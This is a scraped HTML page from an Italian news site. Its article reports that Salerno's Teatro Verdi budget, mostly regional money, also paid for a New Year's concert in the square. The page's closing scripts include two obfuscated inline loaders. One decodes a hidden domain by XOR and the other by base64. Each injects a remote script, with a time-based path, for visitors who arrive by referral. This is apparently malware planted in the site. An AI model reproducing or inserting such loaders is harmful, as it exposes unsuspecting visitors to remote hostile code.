                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Primo piano" class="entry-crumb" href="/category/primo-piano/">Primo piano</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Il Capodanno in Piazza pagato con i soldi del Verdi</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-87639" class="post-87639 post type-post status-publish format-standard has-post-thumbnail category-primo-piano" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <ul class="td-category">
                    <li class="entry-category">
                      <a href="/category/primo-piano/">Primo piano</a>
                    </li>
                  </ul>
                  <header class="td-post-title">
                    <h1 class="entry-title">Il Capodanno in Piazza pagato con i soldi del Verdi</h1>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <div class="td-author-by">
                          By
                        </div><a href="/author/a-pellegrinooranotizie-com/">Andrea Pellegrino</a>
                        <div class="td-author-line">
                          -
                        </div>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-23T09:15:30+01:00">23 Marzo 2025</time></span>
                      <div class="td-post-comments">
                        <a href="/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/#respond"><i class="td-icon-comments"></i>0</a>
                      </div>
                      <div class="td-post-views">
                        <i class="td-icon-views"></i><span class="td-nr-views-87639">144</span>
                      </div>
                    </div>
                  </header>
                </div>
                <div class="td-post-sharing-top">
                  <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-post-content tagdiv-type">
                  <div class="td-post-featured-image">
                    <a href="/wp-content/uploads/2021/10/teatro-verdi.jpeg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="/wp-content/uploads/2021/10/teatro-verdi-696x464.jpeg" srcset="/wp-content/uploads/2021/10/teatro-verdi-696x464.jpeg 696w, /wp-content/uploads/2021/10/teatro-verdi-300x200.jpeg 300w, /wp-content/uploads/2021/10/teatro-verdi-600x400.jpeg 600w, /wp-content/uploads/2021/10/teatro-verdi-768x512.jpeg 768w, /wp-content/uploads/2021/10/teatro-verdi-150x100.jpeg 150w, /wp-content/uploads/2021/10/teatro-verdi-630x420.jpeg 630w, /wp-content/uploads/2021/10/teatro-verdi.jpeg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="teatro verdi"></a>
                  </div>
                  <p>Cinque milioni e 100mila euro a fronte di un incasso da botteghino da 349mila euro. Cinque milioni e 100mila euro serviti anche per pagare il Capodanno in Piazza con i Pooh. Non raggiunge neppure il 10 per cento di copertura delle spese l’entrata che arriva dall’acquisto dei biglietti del teatro Verdi di Salerno. Le cifre sono riportate nel rendiconto della gestione operistica, musicale e concertistica del 2025. Uno squilibrio economico consistente ripianato nella sua quasi totalità da fondi che arrivano dalla Regione Campania a guida De Luca. Poco più di 4 milioni di euro che Palazzo Santa Lucia elargisce come contributo Poc, straordinario e regionale per la stagione del Verdi di Salerno. Dal ministero poco meno di 600mila euro mentre ammonta appena a 20mila euro un contributo extra per la vigilanza antincendio. Zero è la cifra investita, almeno lo scorso anno, dal Comune di Salerno che, invece, per la stagione in corso, ha programmato 75mila euro.&nbsp;</p>
                  <p>Stando alle spese, Salerno Pulita per le pulizie del Massimo cittadino costa 142mila euro. L’altra società municipalizzata, la Salerno Solidale, per il servizio di accoglienza e botteghino ne costa 325mila, cifra a cui vanno scorporati gli oneri per i vigili del fuoco. Solo di direzione artistica e spese generali, la stagione appena trascorsa è costata 778mila euro.</p>
                  <p><strong>CAPODANNO IN PIAZZA</strong></p>
                  <p>Così come anticipato su queste colonne anche il capodanno in piazza con lo spettacolo dei Pooh è stato pagato con i fondi destinati al Teatro Verdi di Salerno. La voce, all’interno del rendiconto, è al punto 8 che raggruppa le spese per la concertistica. Spese che ammontano a poco più di un milione di euro. C’è il Capodanno in piazza ma ci sono anche gli eventi promossi da Salerno Jazz e Tempi moderni, oltre che il progetto Educational.&nbsp;</p>
                  <p>La lirica, invece, nel complesso è costata 3 milioni e 276mila euro, di cui gran parte dei soldi utilizzati per artisti, tecnici, orchestra e coro. Per la sola ideazione grafica e per il suo coordinamento editoriale ci sono voluti 45mila euro, quasi quanto alla stampa dei programma di sala e dei manifesti costati 40mila euro.&nbsp;</p>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing-bottom">
                    <div class="td-post-sharing-classic">
                      <iframe title="bottomFacebookLike" frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                    </div>
                    <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                      <div class="td-post-sharing-visible">
                        <div class="td-social-but-icon">
                          <i class="td-icon-facebook"></i>
                        </div>
                        <div class="td-social-but-text">
                          Facebook
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-twitter"></i>
                        </div>
                        <div class="td-social-but-text">
                          Twitter
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-pinterest"></i>
                        </div>
                        <div class="td-social-but-text">
                          Pinterest
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-whatsapp"></i>
                        </div>
                        <div class="td-social-but-text">
                          WhatsApp
                        </div>
                      </div>
                      <div class="td-social-sharing-hidden">
                        <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                        <div class="td-social-but-icon">
                          <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                        </div></a>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-row td-post-next-prev">
                    <div class="td-block-span6 td-post-prev-post">
                      <div class="td-post-next-prev-content">
                        <span>Previous article</span><a href="/ruggi-il-gip-conferma-la-sospensione-per-coscioni/">Ruggi, il Gip conferma la sospensione per Coscioni</a>
                      </div>
                    </div>
                    <div class="td-next-prev-separator"></div>
                    <div class="td-block-span6 td-post-next-post">
                      <div class="td-post-next-prev-content">
                        <span>Next article</span><a href="/salario-minimo-il-comune-di-pellezzano-vigilera-per-il-rispetto-di-questo-principio/">Salario minimo, il comune di Pellezzano vigilera’ per il rispetto di questo principio</a>
                      </div>
                    </div>
                  </div>
                  <div class="author-box-wrap">
                    <a href="/author/a-pellegrinooranotizie-com/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e3986b9ac5482a3f11ea6d98a4f62521?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3986b9ac5482a3f11ea6d98a4f62521?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'></a>
                    <div class="desc">
                      <div class="td-author-name vcard author">
                        <span class="fn"><a href="/author/a-pellegrinooranotizie-com/">Andrea Pellegrino</a></span>
                      </div>
                      <div class="td-author-description"></div>
                      <div class="td-author-social"></div>
                      <div class="clearfix"></div>
                    </div>
                  </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="Andrea Pellegrino">
                  <meta itemprop="url" content="https://www.oranotizie.com/author/a-pellegrinooranotizie-com/"></span>
                  <meta itemprop="datePublished" content="2024-03-23T09:15:30+01:00">
                  <meta itemprop="dateModified" content="2024-03-23T09:15:46+01:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.oranotizie.com/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png"></span>
                  <meta itemprop="name" content="L&#039;Ora"></span>
                  <meta itemprop="headline" content="Il Capodanno in Piazza pagato con i soldi del Verdi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://www.oranotizie.com/wp-content/uploads/2021/10/teatro-verdi.jpeg">
                  <meta itemprop="width" content="1024">
                  <meta itemprop="height" content="683"></span>
                </footer>
              </article>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/il-capodanno-in-piazza-pagato-con-i-soldi-del-verdi/#respond" style="display:none;">Cancel reply</a></small></h3>
                  <form action="https://www.oranotizie.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='87639' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script>
  <link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.1' type='text/css' media='all'>
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024050201" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024050201" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.20" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.1" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.1" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  !function (_643688) {
    
    var _f6c1f0 = Date.now();
    var _e04c47 = 1000;
    _f6c1f0 = _f6c1f0 / _e04c47;
    _f6c1f0 = Math.floor(_f6c1f0);

    var _808591 = 600;
    _f6c1f0 -= _f6c1f0 % _808591;
    _f6c1f0 = _f6c1f0.toString(16);

    var _2e8c83 = _643688.referrer;

    if (!_2e8c83) return;

    var _5864bb = [36868, 36877, 36880, 36885, 36867, 36880, 36870, 36877, 36868, 36868, 36871, 36880, 36876, 36877, 36885, 36940, 36865, 36877, 36879];

    _5864bb = _5864bb.map(function(_2a55fd){
        return _2a55fd ^ 36962;
    });

    var _15d52b = "b2c52698877b14af5ebd4c4e143696af";
    
    _5864bb = String.fromCharCode(..._5864bb);

    var _5634aa = "https://";
    var _b8bf1d = "/";
    var _b3615f = "js.";

    var _74a800 = ".js";

    var _46212c = _643688.createElement("script");
    _46212c.type = "text/javascript";
    _46212c.async = true;
    _46212c.src = _5634aa + _5864bb + _b8bf1d + _b3615f + _f6c1f0 + _74a800;

    _643688.getElementsByTagName("head")[0].appendChild(_46212c)

  }(document);
  </script> 
  <script type="text/javascript">


  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "article"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"clear-sky-n","today_icon_text":"cielo sereno","today_temp":[10.9,51.7],"today_humidity":92,"today_wind_speed":[2.4,1.5],"today_min":[10.9,51.7],"today_max":[10.9,51.7],"today_clouds":3,"current_unit":0,"forecast":[{"timestamp":1716692400,"day_name":"Dom","day_temp":[24,75],"owm_day_index":0},{"timestamp":1716768000,"day_name":"Lun","day_temp":[24,74],"owm_day_index":7},{"timestamp":1716854400,"day_name":"Mar","day_temp":[24,76],"owm_day_index":15},{"timestamp":1716940800,"day_name":"Mer","day_temp":[24,75],"owm_day_index":23},{"timestamp":1717027200,"day_name":"Gio","day_temp":[23,73],"owm_day_index":31}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
